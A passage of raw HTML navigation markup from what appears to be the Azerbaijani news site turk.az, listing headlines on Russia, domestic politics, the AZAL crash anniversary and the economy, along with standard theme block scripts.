                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/ukraynanin-bas-q%c9%99rargahi-rusiyanin-muhum-obyektl%c9%99rin%c9%99-z%c9%99rb%c9%99l%c9%99rin-endirildiyini-t%c9%99sdiql%c9%99yib/"  rel="bookmark" title="Ukraynanın Baş Qərargahı Rusiyanın mühüm obyektlərinə zərbələrin endirildiyini təsdiqləyib">Ukraynanın Baş Qərargahı Rusiyanın mühüm obyektlərinə zərbələrin endirildiyini təsdiqləyib</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/bas-nazir-eli-es%c9%99dov-rusiyanin-h%c9%99st%c9%99rxan-vilay%c9%99tinin-qubernatoru-il%c9%99-gorusub/"  rel="bookmark" class="td-image-wrap " title="Baş nazir Əli Əsədov Rusiyanın Həştərxan vilayətinin qubernatoru ilə görüşüb" ><img class="entry-thumb" src="[data-uri]" alt="Dekabrın 16-da Azərbaycan Respublikasının Baş naziri Əli Əsədov ölkəmizdə səfərdə olan Rusiya Federasiyasının Həştərxan vilayətinin qubernatoru İqor Babuşkinlə görüşüb" title="Baş nazir Əli Əsədov Rusiyanın Həştərxan vilayətinin qubernatoru ilə görüşüb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/12/Babushkin-Esedov-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/manset/" class="td-post-category" >Manşet</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/bas-nazir-eli-es%c9%99dov-rusiyanin-h%c9%99st%c9%99rxan-vilay%c9%99tinin-qubernatoru-il%c9%99-gorusub/"  rel="bookmark" title="Baş nazir Əli Əsədov Rusiyanın Həştərxan vilayətinin qubernatoru ilə görüşüb">Baş nazir Əli Əsədov Rusiyanın Həştərxan vilayətinin qubernatoru ilə görüşüb</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/putin-rusiya-v%c9%99-ukrayna-xususi-xidm%c9%99t-orqanlari-daim-%c9%99laq%c9%99-saxlayir/"  rel="bookmark" class="td-image-wrap " title="Putin: Rusiya və Ukrayna xüsusi xidmət orqanları daim əlaqə saxlayır" ><img class="entry-thumb" src="[data-uri]" alt="Rusiya Prezidenti Vladimir Putin" title="Putin: Rusiya və Ukrayna xüsusi xidmət orqanları daim əlaqə saxlayır" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/11/putin-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/rusiya/" class="td-post-category" >Rusiya</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/putin-rusiya-v%c9%99-ukrayna-xususi-xidm%c9%99t-orqanlari-daim-%c9%99laq%c9%99-saxlayir/"  rel="bookmark" title="Putin: Rusiya və Ukrayna xüsusi xidmət orqanları daim əlaqə saxlayır">Putin: Rusiya və Ukrayna xüsusi xidmət orqanları daim əlaqə saxlayır</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/ktmt-nin-yeni-bas-katibinin-adi-aciqlanib/"  rel="bookmark" class="td-image-wrap " title="KTMT-nin yeni baş katibinin adı açıqlanıb" ><img class="entry-thumb" src="[data-uri]" alt="Rusiya prezidentinin köməkçisi Yuri Uşakov" title="KTMT-nin yeni baş katibinin adı açıqlanıb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/11/ushakov-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/rusiya/" class="td-post-category" >Rusiya</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/ktmt-nin-yeni-bas-katibinin-adi-aciqlanib/"  rel="bookmark" title="KTMT-nin yeni baş katibinin adı açıqlanıb">KTMT-nin yeni baş katibinin adı açıqlanıb</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-58995"><a href="https://www.turk.az/bolme/gund%c9%99m/">Gündəm</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_5 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_5" ><script>var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"27","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_5","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "3";
block_tdi_5.block_type = "td_block_mega_menu";
block_tdi_5.post_count = "5";
block_tdi_5.found_posts = "1104";
block_tdi_5.header_color = "";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "221";
tdBlocksArray.push(block_tdi_5);
</script><div id=tdi_5 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/prezident-ilham-eliyev-dunya-az%c9%99rbaycanlilarinin-h%c9%99mr%c9%99yliyi-gunu-v%c9%99-yeni-ill%c9%99-bagli-paylasim-edib/"  rel="bookmark" class="td-image-wrap " title="Prezident İlham Əliyev Dünya Azərbaycanlılarının Həmrəyliyi Günü və Yeni illə bağlı paylaşım edib" ><img class="entry-thumb" src="[data-uri]" alt="Azərbaycan Respublikasının Prezidenti İlham Əliyev" title="Prezident İlham Əliyev Dünya Azərbaycanlılarının Həmrəyliyi Günü və Yeni illə bağlı paylaşım edib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/04/prezident-aliyev-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/gund%c9%99m/" class="td-post-category" >Gündəm</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/prezident-ilham-eliyev-dunya-az%c9%99rbaycanlilarinin-h%c9%99mr%c9%99yliyi-gunu-v%c9%99-yeni-ill%c9%99-bagli-paylasim-edib/"  rel="bookmark" title="Prezident İlham Əliyev Dünya Azərbaycanlılarının Həmrəyliyi Günü və Yeni illə bağlı paylaşım edib">Prezident İlham Əliyev Dünya Azərbaycanlılarının Həmrəyliyi Günü və Yeni illə bağlı&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/birinci-vitse-prezident-mehriban-eliyeva-azal-t%c9%99yyar%c9%99sinin-q%c9%99zaya-ugramasinin-ildonumu-il%c9%99-bagli-paylasim-edib/"  rel="bookmark" class="td-image-wrap " title="Birinci vitse-prezident Mehriban Əliyeva AZAL təyyarəsinin qəzaya uğramasının ildönümü ilə bağlı paylaşım edib" ><img class="entry-thumb" src="[data-uri]" alt="Birinci vitse-prezident Mehriban Əliyeva AZAL təyyarəsinin qəzaya uğramasının ildönümü ilə bağlı paylaşım edib" title="Birinci vitse-prezident Mehriban Əliyeva AZAL təyyarəsinin qəzaya uğramasının ildönümü ilə bağlı paylaşım edib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/12/aliyeva-azal-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/gund%c9%99m/" class="td-post-category" >Gündəm</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/birinci-vitse-prezident-mehriban-eliyeva-azal-t%c9%99yyar%c9%99sinin-q%c9%99zaya-ugramasinin-ildonumu-il%c9%99-bagli-paylasim-edib/"  rel="bookmark" title="Birinci vitse-prezident Mehriban Əliyeva AZAL təyyarəsinin qəzaya uğramasının ildönümü ilə bağlı paylaşım edib">Birinci vitse-prezident Mehriban Əliyeva AZAL təyyarəsinin qəzaya uğramasının ildönümü ilə bağlı&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/prezident-ilham-eliyev-azal-t%c9%99yyar%c9%99sinin-q%c9%99zaya-ugramasinin-ildonumu-il%c9%99-bagli-paylasim-edib/"  rel="bookmark" class="td-image-wrap " title="Prezident İlham Əliyev AZAL təyyarəsinin qəzaya uğramasının ildönümü ilə bağlı paylaşım edib" ><img class="entry-thumb" src="[data-uri]" alt="Prezident İlham Əliyev AZAL təyyarəsinin qəzaya uğramasının ildönümü ilə bağlı paylaşım edib" title="Prezident İlham Əliyev AZAL təyyarəsinin qəzaya uğramasının ildönümü ilə bağlı paylaşım edib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/12/prezident-azal-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/gund%c9%99m/" class="td-post-category" >Gündəm</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/prezident-ilham-eliyev-azal-t%c9%99yyar%c9%99sinin-q%c9%99zaya-ugramasinin-ildonumu-il%c9%99-bagli-paylasim-edib/"  rel="bookmark" title="Prezident İlham Əliyev AZAL təyyarəsinin qəzaya uğramasının ildönümü ilə bağlı paylaşım edib">Prezident İlham Əliyev AZAL təyyarəsinin qəzaya uğramasının ildönümü ilə bağlı paylaşım&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/bas-nazir-eli-es%c9%99dov-azal-t%c9%99yyar%c9%99sinin-q%c9%99zasinin-birinci-ildonumund%c9%99-h%c9%99lak-olan-ekipaj-uzvl%c9%99rinin-m%c9%99zarlarini-ziyar%c9%99t-edib/"  rel="bookmark" class="td-image-wrap " title="Baş nazir Əli Əsədov AZAL təyyarəsinin qəzasının birinci ildönümündə həlak olan ekipaj üzvlərinin məzarlarını ziyarət edib" ><img class="entry-thumb" src="[data-uri]" alt="Baş nazir Əli Əsədov AZAL təyyarəsinin qəzasının birinci ildönümündə həlak olan ekipaj üzvlərinin məzarlarını ziyarət edib" title="Baş nazir Əli Əsədov AZAL təyyarəsinin qəzasının birinci ildönümündə həlak olan ekipaj üzvlərinin məzarlarını ziyarət edib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/12/esedov-ziyaret-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/gund%c9%99m/" class="td-post-category" >Gündəm</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/bas-nazir-eli-es%c9%99dov-azal-t%c9%99yyar%c9%99sinin-q%c9%99zasinin-birinci-ildonumund%c9%99-h%c9%99lak-olan-ekipaj-uzvl%c9%99rinin-m%c9%99zarlarini-ziyar%c9%99t-edib/"  rel="bookmark" title="Baş nazir Əli Əsədov AZAL təyyarəsinin qəzasının birinci ildönümündə həlak olan ekipaj üzvlərinin məzarlarını ziyarət edib">Baş nazir Əli Əsədov AZAL təyyarəsinin qəzasının birinci ildönümündə həlak olan&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/leyla-eliyeva-ilham-eliyevin-dogum-gunund%c9%99n-paylasim-edib/"  rel="bookmark" class="td-image-wrap " title="Leyla Əliyeva İlham Əliyevin doğum günündən paylaşım edib" ><img class="entry-thumb" src="[data-uri]" alt="İlham Əliyevin doğum günündən paylaşım" title="Leyla Əliyeva İlham Əliyevin doğum günündən paylaşım edib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/12/prezident-aile-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/gund%c9%99m/" class="td-post-category" >Gündəm</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/leyla-eliyeva-ilham-eliyevin-dogum-gunund%c9%99n-paylasim-edib/"  rel="bookmark" title="Leyla Əliyeva İlham Əliyevin doğum günündən paylaşım edib">Leyla Əliyeva İlham Əliyevin doğum günündən paylaşım edib</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-58996"><a href="https://www.turk.az/bolme/siyas%c9%99t/">Siyasət</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_6 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_6" ><script>var block_tdi_6 = new tdBlock();
block_tdi_6.id = "tdi_6";
block_tdi_6.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"32","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_6","tdc_css_class":"tdi_6","tdc_css_class_style":"tdi_6_rand_style"}';
block_tdi_6.td_column_number = "3";
block_tdi_6.block_type = "td_block_mega_menu";
block_tdi_6.post_count = "5";
block_tdi_6.found_posts = "2204";
block_tdi_6.header_color = "";
block_tdi_6.ajax_pagination_infinite_stop = "";
block_tdi_6.max_num_pages = "441";
tdBlocksArray.push(block_tdi_6);
</script><div id=tdi_6 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/az%c9%99rbaycanin-v%c9%99-venesuelanin-xarici-isl%c9%99ri-nazirl%c9%99ri-arasinda-telefon-danisigi-olub/"  rel="bookmark" class="td-image-wrap " title="Azərbaycanın və Venesuelanın xarici işləri nazirləri arasında telefon danışığı olub" ><img class="entry-thumb" src="[data-uri]" alt="Yanvarın 13-də xarici işlər naziri Ceyhun Bayramov ilə Venesuelanın xarici işlər üzrə xalq hakimiyyəti naziri İvan Xil Pinto arasında telefon danışığı olub" title="Azərbaycanın və Venesuelanın xarici işləri nazirləri arasında telefon danışığı olub" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/bayramov-pinto-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/manset/" class="td-post-category" >Manşet</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/az%c9%99rbaycanin-v%c9%99-venesuelanin-xarici-isl%c9%99ri-nazirl%c9%99ri-arasinda-telefon-danisigi-olub/"  rel="bookmark" title="Azərbaycanın və Venesuelanın xarici işləri nazirləri arasında telefon danışığı olub">Azərbaycanın və Venesuelanın xarici işləri nazirləri arasında telefon danışığı olub</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/az%c9%99rbaycan-diasporunun-inkisafinda-xidm%c9%99tl%c9%99rin%c9%99-gor%c9%99-bir-qrup-s%c9%99xs-t%c9%99ltif-edilib/"  rel="bookmark" class="td-image-wrap " title="Azərbaycan diasporunun inkişafında xidmətlərinə görə bir qrup şəxs təltif edilib" ><img class="entry-thumb" src="[data-uri]" alt="Prezident İlham Əliyev" title="Azərbaycan diasporunun inkişafında xidmətlərinə görə bir qrup şəxs təltif edilib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2023/08/prezident-imza-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/manset/" class="td-post-category" >Manşet</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/az%c9%99rbaycan-diasporunun-inkisafinda-xidm%c9%99tl%c9%99rin%c9%99-gor%c9%99-bir-qrup-s%c9%99xs-t%c9%99ltif-edilib/"  rel="bookmark" title="Azərbaycan diasporunun inkişafında xidmətlərinə görə bir qrup şəxs təltif edilib">Azərbaycan diasporunun inkişafında xidmətlərinə görə bir qrup şəxs təltif edilib</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/leyla-eliyeva-maskatda-omanin-kicik-v%c9%99-orta-mu%c9%99ssis%c9%99l%c9%99rin-inkisafi-qurumunun-s%c9%99dri-il%c9%99-gorusub/"  rel="bookmark" class="td-image-wrap " title="Leyla Əliyeva Maskatda Omanın Kiçik və Orta Müəssisələrin İnkişafı Qurumunun sədri ilə görüşüb" ><img class="entry-thumb" src="[data-uri]" alt="Leyla Əliyeva Oman Sultanlığının Kiçik və Orta Müəssisələrin İnkişafı Qurumunun sədri Hayma Al Zari ilə də görüşüb" title="Leyla Əliyeva Maskatda Omanın Kiçik və Orta Müəssisələrin İnkişafı Qurumunun sədri ilə görüşüb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/aliyeva-zari-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/manset/" class="td-post-category" >Manşet</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/leyla-eliyeva-maskatda-omanin-kicik-v%c9%99-orta-mu%c9%99ssis%c9%99l%c9%99rin-inkisafi-qurumunun-s%c9%99dri-il%c9%99-gorusub/"  rel="bookmark" title="Leyla Əliyeva Maskatda Omanın Kiçik və Orta Müəssisələrin İnkişafı Qurumunun sədri ilə görüşüb">Leyla Əliyeva Maskatda Omanın Kiçik və Orta Müəssisələrin İnkişafı Qurumunun sədri&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/ilham-eliyev-trampin-%c9%99dal%c9%99tsiz-907-ci-duz%c9%99lisin-f%c9%99aliyy%c9%99tini-dayandirmasini-yuks%c9%99k-qiym%c9%99tl%c9%99ndirib/"  rel="bookmark" class="td-image-wrap " title="İlham Əliyev Trampın ədalətsiz 907-ci düzəlişin fəaliyyətini dayandırmasını yüksək qiymətləndirib" ><img class="entry-thumb" src="[data-uri]" alt="İlham Əliyev Trampın ədalətsiz 907-ci düzəlişin fəaliyyətini dayandırmasını yüksək qiymətləndirib" title="İlham Əliyev Trampın ədalətsiz 907-ci düzəlişin fəaliyyətini dayandırmasını yüksək qiymətləndirib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/abs-azerbaycan-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/manset/" class="td-post-category" >Manşet</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/ilham-eliyev-trampin-%c9%99dal%c9%99tsiz-907-ci-duz%c9%99lisin-f%c9%99aliyy%c9%99tini-dayandirmasini-yuks%c9%99k-qiym%c9%99tl%c9%99ndirib/"  rel="bookmark" title="İlham Əliyev Trampın ədalətsiz 907-ci düzəlişin fəaliyyətini dayandırmasını yüksək qiymətləndirib">İlham Əliyev Trampın ədalətsiz 907-ci düzəlişin fəaliyyətini dayandırmasını yüksək qiymətləndirib</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/prezident-ilham-eliyev-isvecr%c9%99li-h%c9%99mkarina-bassagligi-verib/"  rel="bookmark" class="td-image-wrap " title="Prezident İlham Əliyev isveçrəli həmkarına başsağlığı verib" ><img class="entry-thumb" src="[data-uri]" alt="Azərbaycan Prezidenti İlham Əliyev" title="Prezident İlham Əliyev isveçrəli həmkarına başsağlığı verib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/prezident-bassagligi-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/manset/" class="td-post-category" >Manşet</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/prezident-ilham-eliyev-isvecr%c9%99li-h%c9%99mkarina-bassagligi-verib/"  rel="bookmark" title="Prezident İlham Əliyev isveçrəli həmkarına başsağlığı verib">Prezident İlham Əliyev isveçrəli həmkarına başsağlığı verib</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-58997"><a href="https://www.turk.az/bolme/iqtisadiyyat/">İqtisadi</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_7 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_7" ><script>var block_tdi_7 = new tdBlock();
block_tdi_7.id = "tdi_7";
block_tdi_7.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"23","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_7","tdc_css_class":"tdi_7","tdc_css_class_style":"tdi_7_rand_style"}';
block_tdi_7.td_column_number = "3";
block_tdi_7.block_type = "td_block_mega_menu";
block_tdi_7.post_count = "5";
block_tdi_7.found_posts = "1400";
block_tdi_7.header_color = "";
block_tdi_7.ajax_pagination_infinite_stop = "";
block_tdi_7.max_num_pages = "280";
tdBlocksArray.push(block_tdi_7);
</script><div id=tdi_7 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/abs-energetika-nazirliyi-az%c9%99rbaycanin-iki-illik-neft-hasilati-proqnozunu-d%c9%99yism%c9%99yib/"  rel="bookmark" class="td-image-wrap " title="ABŞ Energetika Nazirliyi Azərbaycanın iki illik neft hasilatı proqnozunu dəyişməyib" ><img class="entry-thumb" src="[data-uri]" alt="neft hasilatı" title="ABŞ Energetika Nazirliyi Azərbaycanın iki illik neft hasilatı proqnozunu dəyişməyib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2020/04/0279cb9f-a70e-4f54-bd89-de0a1b3aedf9-e1586456846441-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/iqtisadiyyat/" class="td-post-category" >İqtisadiyyat</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/abs-energetika-nazirliyi-az%c9%99rbaycanin-iki-illik-neft-hasilati-proqnozunu-d%c9%99yism%c9%99yib/"  rel="bookmark" title="ABŞ Energetika Nazirliyi Azərbaycanın iki illik neft hasilatı proqnozunu dəyişməyib">ABŞ Energetika Nazirliyi Azərbaycanın iki illik neft hasilatı proqnozunu dəyişməyib</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/naxcivan-s%c9%99h%c9%99rind%c9%99-ot%c9%99n-il-umumi-m%c9%99hsul-buraxilisi-99-faiz-artib/"  rel="bookmark" class="td-image-wrap " title="Naxçıvan şəhərində ötən il ümumi məhsul buraxılışı 9,9 faiz artıb" ><img class="entry-thumb" src="[data-uri]" alt="Naxçıvan Muxtar Respublikası" title="Naxçıvan şəhərində ötən il ümumi məhsul buraxılışı 9,9 faiz artıb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2023/02/naxcivan-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/iqtisadiyyat/" class="td-post-category" >İqtisadiyyat</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/naxcivan-s%c9%99h%c9%99rind%c9%99-ot%c9%99n-il-umumi-m%c9%99hsul-buraxilisi-99-faiz-artib/"  rel="bookmark" title="Naxçıvan şəhərində ötən il ümumi məhsul buraxılışı 9,9 faiz artıb">Naxçıvan şəhərində ötən il ümumi məhsul buraxılışı 9,9 faiz artıb</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/bakida-xizi-abseron-kul%c9%99k-elektrik-stansiyasinin-r%c9%99smi-acilis-m%c9%99rasimi-kecirilib/"  rel="bookmark" class="td-image-wrap " title="Bakıda “Xızı-Abşeron” Külək Elektrik Stansiyasının rəsmi açılış mərasimi keçirilib" ><img class="entry-thumb" src="[data-uri]" alt="Bakıda “Xızı-Abşeron” Külək Elektrik Stansiyasının rəsmi açılış mərasimi keçirilib" title="Bakıda “Xızı-Abşeron” Külək Elektrik Stansiyasının rəsmi açılış mərasimi keçirilib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/xizi-abseron-kes-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/iqtisadiyyat/" class="td-post-category" >İqtisadiyyat</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/bakida-xizi-abseron-kul%c9%99k-elektrik-stansiyasinin-r%c9%99smi-acilis-m%c9%99rasimi-kecirilib/"  rel="bookmark" title="Bakıda “Xızı-Abşeron” Külək Elektrik Stansiyasının rəsmi açılış mərasimi keçirilib">Bakıda “Xızı-Abşeron” Külək Elektrik Stansiyasının rəsmi açılış mərasimi keçirilib</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/az%c9%99rbaycan-prezidenti-h%c9%99cm-v%c9%99-cografiya-baximindan-qaz-ixracimiz-artir/"  rel="bookmark" class="td-image-wrap " title="Azərbaycan Prezidenti: Həcm və coğrafiya baxımından qaz ixracımız artır" ><img class="entry-thumb" src="[data-uri]" alt="Azərbaycan Prezidenti İlham Əliyev" title="Azərbaycan Prezidenti: Həcm və coğrafiya baxımından qaz ixracımız artır" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/prezident-musahibe2-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/iqtisadiyyat/" class="td-post-category" >İqtisadiyyat</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/az%c9%99rbaycan-prezidenti-h%c9%99cm-v%c9%99-cografiya-baximindan-qaz-ixracimiz-artir/"  rel="bookmark" title="Azərbaycan Prezidenti: Həcm və coğrafiya baxımından qaz ixracımız artır">Azərbaycan Prezidenti: Həcm və coğrafiya baxımından qaz ixracımız artır</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
